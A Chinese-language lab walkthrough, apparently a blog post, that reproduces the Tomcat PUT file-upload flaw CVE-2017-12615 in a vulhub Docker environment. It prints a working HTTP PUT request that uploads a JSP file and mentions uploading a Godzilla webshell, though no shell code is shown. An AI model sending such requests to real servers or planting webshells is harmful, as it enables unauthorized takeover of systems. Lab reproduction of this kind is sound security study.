
靶场环境
vulhub:
cd /vulhub/tomcat/CVE-2017-12615
docker-compose up -d
docker-compose ps

网页访问:

漏洞复现

抓包,该数据包为:
PUT /1.jsp/ HTTP/1.1
Host: your-ip:8080
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
shell

成功上传

Godzilla生成jsp木马上传:
成功上传:





















 2772
2772

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








